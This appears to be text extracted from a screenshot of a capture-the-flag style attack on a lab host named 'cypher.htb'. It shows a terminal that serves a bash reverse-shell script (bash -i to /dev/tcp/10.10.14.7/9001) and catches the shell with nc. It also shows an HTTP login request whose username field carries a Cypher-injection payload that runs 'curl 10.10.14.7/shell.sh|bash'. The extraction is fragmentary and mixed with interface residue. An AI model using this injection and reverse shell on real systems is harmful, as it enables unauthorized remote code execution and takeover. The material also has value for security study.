 Raw packets sent: 1004 (44.152KB) | Rcvd: 1001 (40.048KB)
konoha%
konoha% pwd
/tmp
konoha% jd-gui custom-apoc-extension-1.0-SNAPSHOT.jar
Gtk-Message: 21:01:08.510: Failed to load module "canberra-gtk-module"
konoha% sudo python3 -m http.server 80
[sudo] password for jaybit:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.57 - - [30/Mar/2025 21:13:51] "GET /shell.sh HTTP/1.1" 200 -
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.7/9001 0>&1%
konoha% printf "#\!/bin/bash\nbash -i >& /dev/tcp/10.10.14.7/9001 0>&1" > sh
konoha% nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.57] 53478
bash: cannot set terminal process group (1445): Inappropriate ioctl for devi
bash: no job control in this shell
neo4j@cypher:/$
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 269
13
14 {
"username":
"admin' return h.value as a UNION CALL custom.getUrlStatusCode(\"c
ypher.htb;curl 10.10.14.7/shell.sh|bash;#\") YIELD statusCode AS a
RETURN a; //",
15 "password":"Password123"
}
Search
0 highlights
Waiting